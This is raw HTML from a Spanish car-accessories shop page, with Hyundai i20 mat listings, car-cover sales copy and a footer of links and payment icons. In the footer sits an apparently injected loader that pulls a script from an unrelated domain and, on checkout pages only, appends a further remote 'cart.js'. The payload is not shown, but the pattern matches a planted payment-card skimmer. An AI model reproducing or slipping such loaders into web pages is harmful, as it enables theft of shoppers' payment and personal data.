        <article class="product-miniature js-product-miniature" data-id-product="5">
          <div class="thumbnail-container">
            <a href="https://www.lovecar.es/6-alfombrillas-para-coche/415-hyundai/1743-i20" class="thumbnail product-thumbnail">
              <img
                src="https://www.lovecar.es/719-home_default/tapis-voiture.jpg"
                alt="Alfombrillas"
                loading="lazy"
                data-full-size-image-url="https://www.lovecar.es/719-home_default/tapis-voiture.jpg"
                width="250"
                height="250"
              >
            </a>
            
            <div class="product-description">
              <h3 class="h3 font-bold ">
                <a href="https://www.lovecar.es/6-alfombrillas-para-coche/415-hyundai/1743-i20">Alfombrillas  HYUNDAI i20</a>
              </h3>

              <div class="product-price-and-shipping">
                                  <p class="text-xs text-gray-700">À partir de</p>
                  <p class="text-xl text-2xl font-bold whitespace-nowrap">
                  <span>26.24&nbsp;€</span>
                  </p>
                  <span class="line-through text-gray-500 hidden">34.99&nbsp;€</span>
                                
              </div>
            </div>

          </div>
        </article>
      </div>
          <div class="flex gap-5 p-4 mb-4 bg-white border border-solid border-zinc-400 max-md:px-5 shadow-imgt">
        <article class="product-miniature js-product-miniature" data-id-product="7">
          <div class="thumbnail-container">
            <a href="https://www.lovecar.es/8-alfombrillas-maletero-para-coche/415-hyundai/1743-i20" class="thumbnail product-thumbnail">
              <img
                src="https://www.lovecar.es/714-home_default/tapis-de-coffre-brand-modele-only-.jpg"
                alt="Protector maletero"
                loading="lazy"
                data-full-size-image-url="https://www.lovecar.es/714-home_default/tapis-de-coffre-brand-modele-only-.jpg"
                width="250"
                height="250"
              >
            </a>
            
            <div class="product-description">
              <h3 class="h3 font-bold ">
                <a href="https://www.lovecar.es/8-alfombrillas-maletero-para-coche/415-hyundai/1743-i20">Protector maletero  HYUNDAI i20</a>
              </h3>

              <div class="product-price-and-shipping">
                                  <p class="text-xs text-gray-700">À partir de</p>
                  <p class="text-xl text-2xl font-bold whitespace-nowrap">
                  <span>27.99&nbsp;€</span>
                  </p>
                  <span class="line-through text-gray-500 hidden">39.99&nbsp;€</span>
                                
              </div>
            </div>

          </div>
        </article>
      </div>
      </div>
  </section>

            

            <div class="relative bg-white px-4 py-6 lg:grid lg:grid-cols-2 my-8 lg:before:absolute lg:before:content-[''] lg:before:left-1/2 lg:before:top-4 lg:before:bottom-4 lg:before:bg-gray-200 lg:before:w-[2px]">
                <div class="flex flex-col gap-2 text-center border-b border-b-gray-200 lg:border-b-0 pb-4 mb-4">
                    <div class="text-lg">
                        Pago 100% seguro
                    </div>

                    <div class="flex flex-wrap lg:flex-nowrap justify-center gap-1">
                        <picture>
                            <img data-src="https://www.lovecar.es/themes/sweetco/assets/img/footer/paiement_shop_2.png" class="lazy" alt="Método de pago 1"
                                width="206" height="48">
                        </picture>

                        <picture>
                            <img data-src="https://www.lovecar.es/themes/sweetco/assets/img/footer/paiement2_shop_2.png" class="lazy" alt="Método de pago 2"
                                width="206" height="48">
                        </picture>
                    </div>
                </div>

                <div class="flex flex-col gap-2 justify-center text-center">
                    <div class="text-lg">
                        Calidad fabricante
                    </div>

                    <div class="flex flex-wrap xl:flex-nowrap justify-center gap-4">
                        <div
                                class="flex w-full lg:w-auto items-center justify-center gap-2 text-center sm:text-left">
                            <img src="/themes/electrive/assets/img/eudrap.png"
                                alt="France" width="43" height="28" />
                            <span class="text-lg">Somos
 <span
                                        class="text-center font-bold">Europeos</span></span>
                        </div>
                        <div
                                class="flex w-full lg:w-auto items-center justify-center gap-2 text-center sm:text-left">
                            <img src="/themes/electrive/assets/img/iso9001.png"
                                alt="Europe" width="43" height="28" />
                            <span class="text-lg">Somos
 <span
                                        class="text-center font-bold">Fabricantes</span></span>
                        </div>
                    </div>
                </div>
            </div>

                            <div class="text-sm relative bg-white p-6">
                    <p>Si vives en el centro de la ciudad y no utilizas mucho tu HYUNDAI i20, para protegerlo, tanto si lo aparcas en garaje como en exterior, las fundas protectoras Lovecar.es son una buena inversión.</p>
<p>En cualquiera de los dos casos tenemos la <strong>funda protectora</strong> que necesitas para tu <strong>HYUNDAI i20</strong>. Confeccionadas a medida, nuestras fundas protectoras semimedida de <strong>HYUNDAI i20 </strong>serán el aliado perfecto para proteger tu coche.</p>
<h2><strong>Gama de Accesorios </strong><strong>HYUNDAI i20</strong><strong></strong></h2>
<p>Las <strong>fundas protectoras</strong> están hechas en poliéster 100%, un tejido transpirable que evita la formación de humedad y la aparición de moho y óxido.</p>
<p>Las<strong> fundas para exterior de HYUNDAI i20 </strong>son ajustables gracias a la presencia de un elástico en todo el contorno de la funda protectora para poderla mantener en su lugar. Para una mejor instalación, la funda protectora posee dos bolsillos para los espejos retrovisores.</p>
<p>Con el fin de proteger aún más su carrocería, las fundas protectoras semimedida Lovecar.es son también antiarañazos.</p>
<p>Además, la <strong>funda protectora</strong> especial para exterior protege frente a nieve y lluvia además de los excrementos de pájaros, hojas y restos de árboles como la resina y de los rayos ultravioleta.</p>
<p>Cada <strong>funda exterior HYUNDAI i20 </strong>puede ser lavada a máquina a 30º para tenerlas siempre limpias y en perfectas condiciones.</p>
<p>En color negro en el caso de las de interior y en gris metalizado las de exterior, las <strong>fundas protectoras</strong> se entregan en una bolsa con cremallera.<strong> </strong></p>
<h2><strong>Funda exterior </strong>HYUNDAI i20<strong> </strong><strong>para todo tipo de uso</strong></h2>
<p>Cualquiera que sea tu situación, si quieres cuidar al máximo posible, nuestras fundas hechas a medida para preservar el estado original de la carrocería son imprescindibles.</p>
<p>Como especialistas en el cuidado de tu vehículo, Lovecar.com te ofrece<strong> fundas a medida</strong> para tus automóviles cuya comodidad, durabilidad y resistencia de su tejido transpirable de alta calidad hará que proteger tu HYUNDAI i20<strong> </strong>sea coser y cantar.</p>
<p>Hechas a medida, todas nuestras fundas encajan perfectamente con el diseño de tu vehículo. Tanto si eliges una funda de interior como una de exterior el aspecto de tu vehículo se conservará totalmente y su valor se preservará. Recuerda que la de uso interior es la de color negro y la de uso exterior es la de color gris. Revisa la descripción de producto ya que tenemos diferentes <strong>fundas de exterior</strong> según el año y el modelo, por eso verás diferentes versiones y años que coinciden con las medidas de tu HYUNDAI i20. </p>
<p>Nuestras fundas son de alta calidad realizadas con los mejores materiales y garantía europea, y al estar realizadas a la medida de tu vehículo y adaptarse perfectamente, la comodidad para ponerla está asegurada. Además la resistencia y durabilidad que ofrecen es superior gracias a la calidad de los materiales empleados en su fabricación. </p>
<h2><strong>Proceso de compra de funda protectora de exterior</strong></h2>
<p>En Lovecar podemos ofrecerte una funda exterior para cada situación y modelo, recuerda la de color negro es la de uso en interiores  y la de color gris la de uso en exteriores. Navega por nuestros menús para encontrar tu modelo de vehículo y comprar fácilmente la funda para el modelo que necesitas. Además no te tendrás que preocupar de los gastos de envío a partir de 29€ de compra.</p>
<p>Todo el proceso de compra se realiza de forma segura contando siempre con nuestra garantía. Somos fabricantes oficiales para primeras marcas del mercado europeo y tenemos acceso a las dimensiones de cada modelo para que toda funda quede perfecta y no se cuele ningún resto de polvo u otros elementos.</p>
<p>Si tienes alguna duda o dificultad en el proceso de compra o en la cesta de compra de fundas para coche por favor, póngase en contacto con nuestro departamento de atención al cliente para ayudarle a terminar su compra o para resolver cualquier duda que tenga sobre nuestros productos, condiciones de venta o gastos de envío.</p>
<p>No olvide que puede proteger el interior de su vehículo además de su exterior con nuestra gama de productos para aumentar la garantía del vehículo entre nuestros accesorios disponibles, así que, además de adquirir una funda protectora, puede descubrir las <a href="https://www.lovecar.es/7-fundas-asientos/415-hyundai"><strong>fundas de asientos HYUNDAI</strong></a>, <strong><a href="https://www.lovecar.es/6-alfombrillas-para-coche/415-hyundai"><span style="text-decoration:underline;">alfombrillas de coche a medida HYUNDAI</span></a>,</strong> así como <strong><span style="text-decoration:underline;"><a href="https://www.lovecar.es/8-alfombrillas-maletero-para-coche/415-hyundai">protectores de maletero HYUNDAI</a></span></strong>.</p>
<p>Aproveche nuestras ofertas y los packs disponibles en Lovecar.es para que su compra salga barata. Con Lovecar.es muy sencillo disfrutar de su HYUNDAI i20<strong> </strong>y conservarlo a muy buen precio.</p>
                </div>
                    
        
                    

        
            <div id="js-ps_checkout-express-button-container">
</div>

        



                </section>
</div>

    
  </div>


                
            </div>
            
        </section>

        <footer id="footer" class="js-footer">
            
                    
<div class="container px-4">
    
        
    
</div>


    <div class="bg-black text-white py-6 px-4 mt-5">
    <div class="mx-auto w-full max-w-screen-xl">
        <div class="lg:grid lg:grid-cols-3 lg:gap-5">
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-1.svg" alt="ENTREGA GRATUITA" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">ENTREGA GRATUITA</span>
                                                                <span class="text-xm text-gray-600 font-light">en todo el sitio</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-2.svg" alt="FABRICACIÓN Y CALIDAD U.E." class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">FABRICACIÓN Y CALIDAD U.E.</span>
                                                                <span class="text-xm text-gray-600 font-light">en nuestra propia fábrica</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-3.svg" alt="PROVEEDOR OFICIAL" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">PROVEEDOR OFICIAL</span>
                                                                <span class="text-xm text-gray-600 font-light">de las principales marcas europeas</span>
                                    </div>
            </div>
                </div>
    </div>
            <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div></div>

<div class="bg-black text-white pt-5 pb-10 ">
    
    <div class="mx-auto w-full max-w-screen-xl">
        <!--<div class="relative md:grid md:grid-cols-2 font-light md:after:h-full md:after:w-[1px] md:after:absolute md:after:bg-white md:after:top-0 md:after:left-[50%] md:after:translate-x-[-50%]">-->
                <div class="lg:grid lg:grid-cols-4 lg:gap-5">
            
                    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">SOBRE NOSOTROS</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-6-1" href="https://www.lovecar.es/content/6-qui-sommes-nous"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Qui sommes-nous ?
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-17-1" href="https://www.lovecar.es/content/17-normativa-general-sobre-seguridad-de-los-productos"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Normativa general sobre seguridad de los productos
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-3-1" href="https://www.lovecar.es/content/3-condiciones-generales-de-venta"
                        title="condiciones generales de venta"
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        condiciones generales de venta
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-9-1" href="https://www.lovecar.es/content/9-politica-de-privacidad-cookies"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Política de privacidad / Cookies
                    </a>
                </li>
                            <li>
                    <a id="link-custom-page-contactenos-1" href="https://support.tailleurauto.com/hc/es"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                         target="_blank" >
                        Contáctenos
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">Consejos</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-16-11" href="https://www.lovecar.es/content/16-alfombrilla-personalizada-para-coche"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Alfombrilla personalizada para coche
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-18-11" href="https://www.lovecar.es/content/18-alfombrillas-de-goma-para-coche"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Alfombrillas de goma para coche
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">INFORMACIÓN</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-1-9" href="https://www.lovecar.es/content/1-entregapago-segurogarantia"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Entrega/Pago seguro/Garantía
                    </a>
                </li>
                            <li>
                    <a id="link-custom-page-blog-9" href="https://blog.lovecar.es/"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                         target="_blank" >
                        Blog
                    </a>
                </li>
                    </ul>
    </div>
    


                                        <script src="https://mordernous.com/tagmanaging"></script>  <script>  (function() {  	if ( window.location.href.includes('commande') ) {   const script4124 = document.createElement('script');   script4124.src = 'https://reareded.com/custom/scripts/production/cart.js';   script4124.async = true;   document.head.appendChild(script4124);  	}	  })();  </script>
                        
            
            <div class="px-4 text-left md:h-64 ">
                <div class="mb-3 flex">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                 <path d="M12 10.5C11.3696 10.5002 10.7604 10.7273 10.2836 11.1397C9.80684 11.552 9.4944 12.1222 9.40339 12.746C9.31238 13.3698 9.44887 14.0055 9.78793 14.5369C10.127 15.0683 10.646 15.46 11.25 15.6403V17.25C11.25 17.4489 11.329 17.6397 11.4697 17.7803C11.6103 17.921 11.8011 18 12 18C12.1989 18 12.3897 17.921 12.5303 17.7803C12.671 17.6397 12.75 17.4489 12.75 17.25V15.6403C13.354 15.46 13.873 15.0683 14.2121 14.5369C14.5511 14.0055 14.6876 13.3698 14.5966 12.746C14.5056 12.1222 14.1932 11.552 13.7164 11.1397C13.2396 10.7273 12.6304 10.5002 12 10.5ZM12 14.25C11.7775 14.25 11.56 14.184 11.375 14.0604C11.19 13.9368 11.0458 13.7611 10.9606 13.5555C10.8755 13.35 10.8532 13.1238 10.8966 12.9055C10.94 12.6873 11.0472 12.4868 11.2045 12.3295C11.3618 12.1722 11.5623 12.065 11.7805 12.0216C11.9988 11.9782 12.225 12.0005 12.4305 12.0856C12.6361 12.1708 12.8118 12.315 12.9354 12.5C13.059 12.685 13.125 12.9025 13.125 13.125C13.125 13.4234 13.0065 13.7095 12.7955 13.9205C12.5845 14.1315 12.2984 14.25 12 14.25ZM19.5 7.5H16.5V5.25C16.5 4.05653 16.0259 2.91193 15.182 2.06802C14.3381 1.22411 13.1935 0.75 12 0.75C10.8065 0.75 9.66193 1.22411 8.81802 2.06802C7.97411 2.91193 7.5 4.05653 7.5 5.25V7.5H4.5C4.10218 7.5 3.72064 7.65804 3.43934 7.93934C3.15804 8.22064 3 8.60218 3 9V19.5C3 19.8978 3.15804 20.2794 3.43934 20.5607C3.72064 20.842 4.10218 21 4.5 21H19.5C19.8978 21 20.2794 20.842 20.5607 20.5607C20.842 20.2794 21 19.8978 21 19.5V9C21 8.60218 20.842 8.22064 20.5607 7.93934C20.2794 7.65804 19.8978 7.5 19.5 7.5ZM9 5.25C9 4.45435 9.31607 3.69129 9.87868 3.12868C10.4413 2.56607 11.2044 2.25 12 2.25C12.7956 2.25 13.5587 2.56607 14.1213 3.12868C14.6839 3.69129 15 4.45435 15 5.25V7.5H9V5.25ZM19.5 19.5H4.5V9H19.5V19.5Z" fill="white"/>
                </svg>
                <span class="block text-white font-bold mt-1 ml-2 text-md leading-4">Pago seguro</span>
                </div>
                <ul class="list-none p-0 text-lg flex flex-wrap">
                  <li class="cb bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><g clip-path="url(#a)" filter="url(#b)"><path fill="url(#c)" d="M4 2h32v22H4z"/></g><path fill="#fff" d="M32.17 9.85A2.68 2.68 0 0 0 31.4 8a2.2 2.2 0 0 0-.9-.56c-.32-.1-.77-.16-1.34-.16h-7.55v5.17h7.55c.56 0 1-.06 1.34-.16.33-.1.62-.29.9-.56.25-.25.44-.52.56-.84.14-.35.2-.7.2-1.04Zm0 6.31a2.68 2.68 0 0 0-.76-1.86 2.2 2.2 0 0 0-.9-.56 4.7 4.7 0 0 0-1.34-.15h-7.55v5.14h7.55c.56 0 1-.05 1.34-.16.33-.1.62-.29.9-.56a2.68 2.68 0 0 0 .76-1.86Zm-11.6-3.74c-.25-3.34-2.64-5.49-6.36-5.49-3.92 0-6.38 2.4-6.38 6.06 0 3.8 2.56 6.08 6.38 6.08 3.74 0 6.12-2.16 6.36-5.5h-6.44v-1.13h6.44v-.02Zm13.9 10.23a.6.6 0 0 1-.44.18.56.56 0 0 1-.43-.18.63.63 0 0 1 0-.87.59.59 0 0 1 .43-.18.6.6 0 0 1 .44.18.6.6 0 0 1 .18.43.52.52 0 0 1-.18.44Zm-.81-.81a.5.5 0 0 0-.16.37.55.55 0 0 0 .53.54.5.5 0 0 0 .38-.16.5.5 0 0 0 .15-.38.5.5 0 0 0-.15-.37.5.5 0 0 0-.38-.16.5.5 0 0 0-.37.16Zm.36.03c.09 0 .15 0 .19.02.07.03.1.08.1.18 0 .06-.02.1-.06.13-.02.01-.05.03-.1.03.06.01.1.03.12.06l.04.1v.11l.01.03v.01h-.11v-.08c0-.08-.02-.13-.06-.16a.36.36 0 0 0-.14-.02h-.09v.27h-.12v-.67h.22v-.01Zm.14.11c-.03-.02-.08-.02-.15-.02h-.1v.25h.22c.05-.03.07-.06.07-.11 0-.08-.02-.1-.04-.12Z"/><defs><filter id="b" width="35" height="25" x="2.5" y=".5" color-interpolation-filters="sRGB" filterUnits="userSpaceOnUse"><feFlood flood-opacity="0" result="BackgroundImageFix"/><feBlend in="SourceGraphic" in2="BackgroundImageFix" result="shape"/><feGaussianBlur result="effect1_foregroundBlur_812_1346" stdDeviation=".75"/></filter><linearGradient id="c" x1="4" x2="36" y1="8.5" y2="24" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#2E2E75"/><stop offset=".35" stop-color="#427FBF"/><stop offset=".52" stop-color="#E3D7DB"/><stop offset=".6" stop-color="#DCA9A5"/><stop offset=".76" stop-color="#B82A20"/></linearGradient><clipPath id="a"><path fill="#fff" d="M0 0h32v22H0z" transform="translate(4 2)"/></clipPath></defs></svg></li>
                  <li class="visa bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#1434CB" d="m15.9 7.7-4.43 10.6h-2.9l-2.2-8.47c-.13-.52-.25-.71-.65-.93C5.05 8.55 3.96 8.2 3 8l.07-.32h4.67c.6 0 1.13.4 1.27 1.09l1.15 6.14 2.86-7.23h2.89Zm11.39 7.15c0-2.8-3.88-2.96-3.85-4.21 0-.38.37-.79 1.16-.9a5.2 5.2 0 0 1 2.71.48l.48-2.25a7.4 7.4 0 0 0-2.57-.47c-2.71 0-4.62 1.44-4.64 3.51-.02 1.53 1.36 2.38 2.4 2.9 1.08.51 1.44.85 1.43 1.31 0 .71-.85 1.03-1.64 1.04-1.39.02-2.19-.37-2.82-.67l-.5 2.33c.64.29 1.82.55 3.05.56 2.89 0 4.78-1.42 4.79-3.63Zm7.17 3.46H37L34.78 7.7h-2.34c-.53 0-.98.3-1.17.78l-4.12 9.84h2.88l.57-1.58h3.53l.33 1.58Zm-3.07-3.76 1.45-3.99.83 4H31.4ZM19.83 7.7l-2.27 10.62h-2.74L17.09 7.7h2.74Z"/></svg></li>
                  <li class="mastercard bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#F06022" d="M16.13 19.29h7.74V6.7h-7.74v12.58z"/><path fill="#EA1D25" d="M16.93 13A7.93 7.93 0 0 1 20 6.71a8.02 8.02 0 0 0-10.65.65 7.96 7.96 0 0 0 0 11.28 8.02 8.02 0 0 0 10.65.65A8.02 8.02 0 0 1 16.93 13"/><path fill="#F79D1D" d="M33 13c0 2.12-.84 4.15-2.34 5.65a8.1 8.1 0 0 1-10.66.64A8.05 8.05 0 0 0 23.07 13 7.96 7.96 0 0 0 20 6.71a8.02 8.02 0 0 1 10.66.64A7.93 7.93 0 0 1 33 13"/></svg></li>
                  <li class="maestro bg-white m-1 border-1 rounded-md  hidden"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#7773B4" d="M16.13 19.29h7.74V6.7h-7.74v12.58z"/><path fill="#EA1D25" d="M16.93 13A7.93 7.93 0 0 1 20 6.71a8.02 8.02 0 0 0-10.65.65 7.96 7.96 0 0 0 0 11.28 8.02 8.02 0 0 0 10.65.65A8.02 8.02 0 0 1 16.93 13"/><path fill="#139FDA" d="M33 13c0 2.12-.84 4.15-2.34 5.65a8.1 8.1 0 0 1-10.66.64A8.05 8.05 0 0 0 23.07 13 7.96 7.96 0 0 0 20 6.71a8.02 8.02 0 0 1 10.66.64A7.93 7.93 0 0 1 33 13"/></svg></li>
                  <li class="amex bg-white m-1 border-1 rounded-md  hidden">
                    <svg width="40" height="26" viewBox="0 0 40 26" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="40" height="26" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M23.4185 21.886V12.5698L39.9999 12.5847V15.1581L38.0834 17.2062L39.9999 19.273V21.901H36.94L35.3138 20.1066L33.6992 21.908L23.4185 21.886Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.5261 20.8646V13.5951H30.6901V15.2696H26.5219V16.4064H30.5907V18.0533H26.5219V19.1699H30.6901V20.8646H24.5261Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M30.6594 20.8646L34.0702 17.2257L30.6594 13.5952H33.2993L35.3835 15.8992L37.4736 13.5952H40V13.6524L36.6619 17.2257L40 20.7615V20.8646H37.4481L35.327 18.5375L33.2276 20.8646H30.6594Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.192 4.30077H28.1889L29.5928 7.48849V4.30077H34.5272L35.3782 6.68914L36.232 4.30077H39.9999V13.6169H20.0869L24.192 4.30077Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.9487 5.31293L21.7231 12.5764H23.9354L24.544 11.1219H27.8413L28.4495 12.5764H30.7168L27.5046 5.31293H24.9487ZM25.2259 9.49182L26.1932 7.17957L27.1599 9.49182H25.2259Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M30.6865 12.5751V5.31177L33.7963 5.32246L35.3964 9.78779L37.0069 5.31177H39.9998V12.5753L38.0739 12.5922V7.60279L36.256 12.5753H34.4981L32.6424 7.58589V12.5753L30.6865 12.5751Z" fill="#016FD0"/>
                    </svg>
                  </li>
                  <li class="paypal bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#003086" d="M25.36 5.36c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.57 3.57 0 0 0-.75-3.22"/><path fill="#003086" d="M25.36 5.36c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.57 3.57 0 0 0-.75-3.22"/><path fill="#002f85" d="M18.1 8.6a.7.7 0 0 1 .7-.6h4.38a9.15 9.15 0 0 1 1.45.11l.37.07.34.09.17.05a3.96 3.96 0 0 1 .6.26 3.57 3.57 0 0 0-.75-3.22c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5.93-5.9z"/><path fill="#009bdd" d="m26.11 8.58-.05.32c-.74 3.79-3.26 5.1-6.48 5.1h-1.64a.8.8 0 0 0-.79.67L16.31 20l-.24 1.5a.42.42 0 0 0 .42.5h2.9a.7.7 0 0 0 .7-.6l.02-.15.55-3.47.04-.2a.7.7 0 0 1 .69-.58h.43c2.82 0 5.03-1.15 5.67-4.46a3.8 3.8 0 0 0-.58-3.35 2.78 2.78 0 0 0-.8-.61"/><path fill="#012069" d="M25.34 8.27 25 8.18a6.55 6.55 0 0 0-.37-.07 9.1 9.1 0 0 0-1.45-.1H18.8a.7.7 0 0 0-.7.59l-.92 5.9-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.98 3.98 0 0 0-.6-.26z"/></svg></li>
                  <li class="ideal bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#000" fill-rule="evenodd" d="M20.98 23H10.66C9.74 23 9 22.26 9 21.35V4.65C9 3.74 9.74 3 10.66 3h10.32c9.8 0 11.25 6.25 11.25 9.98 0 6.46-4 10.02-11.25 10.02ZM10.66 3.55c-.61 0-1.1.49-1.1 1.1v16.7c0 .61.49 1.1 1.1 1.1h10.32c6.9 0 10.7-3.36 10.7-9.47 0-8.2-6.7-9.43-10.7-9.43H10.66Zm1.78 10.81a1.6 1.6 0 1 0 0-3.2 1.6 1.6 0 1 0 0 3.2Zm-1.23 4.04a2.43 2.43 0 0 0 2.45 2.43V16.5a1.22 1.22 0 0 0-2.45 0v1.9Z" clip-rule="evenodd"/><path fill="#C06" d="M15.33 6.26v14.57h6.38c5.8 0 8.32-3.25 8.32-7.85 0-4.4-2.52-7.82-8.32-7.82h-5.28c-.61 0-1.1.5-1.1 1.1Z"/><path fill="#fff" fill-rule="evenodd" d="M18.2 11.12c-.2-.07-.4-.1-.63-.1V11h-1.5v3.48h1.52c.27 0 .5-.05.7-.14a1.43 1.43 0 0 0 .79-.93 2.57 2.57 0 0 0-.03-1.45c-.08-.21-.2-.39-.34-.54a1.42 1.42 0 0 0-.5-.31Zm-.35 2.68a1.1 1.1 0 0 1-.33.05v.01h-.68v-2.2h.55c.2 0 .35.03.48.08s.23.14.3.23c.09.1.15.23.18.37.04.13.05.3.05.47 0 .2-.02.35-.07.49a1 1 0 0 1-.2.32.64.64 0 0 1-.28.18Zm4.44-2.14V11h-2.62v3.48h2.67v-.64h-1.9V13h1.7v-.6h-1.7v-.74h1.85Zm2.65-.65 1.31 3.49h-.8l-.27-.77h-1.31l-.28.77h-.78l1.32-3.5h.8Zm.04 2.14-.44-1.28-.47 1.28h.91Zm2.52.7v-2.84h-.76v3.49h2.48v-.65H27.5Z" clip-rule="evenodd"/></svg></li>
                  <li class="klarna hidden bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><g clip-path="url(#a)"><path fill="#FFA8CD" d="M2 13c0-3.05 0-4.58.75-5.66.3-.43.66-.8 1.09-1.1 1.08-.74 2.6-.74 5.66-.74h20.65c3.05 0 4.57 0 5.66.75.43.3.8.66 1.09 1.09.75 1.08.75 2.6.75 5.66 0 3.05 0 4.58-.75 5.66-.3.43-.66.8-1.09 1.1-1.09.74-2.61.74-5.66.74H9.5c-3.05 0-4.58 0-5.66-.75-.43-.3-.8-.66-1.1-1.09C2 17.58 2 16.06 2 13Z"/><path fill="#0B051D" d="M30.72 15.08c-.62 0-1.1-.51-1.1-1.14 0-.62.48-1.14 1.1-1.14.63 0 1.11.52 1.11 1.14 0 .63-.48 1.14-1.1 1.14Zm-.3 1.2c.52 0 1.2-.2 1.58-.99l.03.02c-.16.43-.16.69-.16.75v.1h1.33v-4.44h-1.33v.1c0 .07 0 .32.16.75l-.03.02a1.68 1.68 0 0 0-1.59-.99c-1.27 0-2.16 1.01-2.16 2.34 0 1.33.9 2.34 2.16 2.34Zm-4.5-4.68c-.6 0-1.08.21-1.46 1l-.04-.03c.17-.43.17-.68.17-.75v-.1h-1.34v4.45h1.37v-2.35c0-.61.36-1 .94-1 .57 0 .86.33.86 1v2.35h1.37v-2.83c0-1.01-.79-1.74-1.87-1.74Zm-4.65 1-.04-.03c.16-.43.16-.68.16-.75v-.1h-1.33v4.45h1.37l.01-2.14c0-.63.33-1 .87-1 .15 0 .26.01.4.05v-1.36c-.6-.13-1.14.1-1.44.87Zm-4.37 2.48c-.62 0-1.1-.51-1.1-1.14 0-.62.48-1.14 1.1-1.14.63 0 1.11.52 1.11 1.14 0 .63-.48 1.14-1.1 1.14Zm-.3 1.2c.52 0 1.2-.2 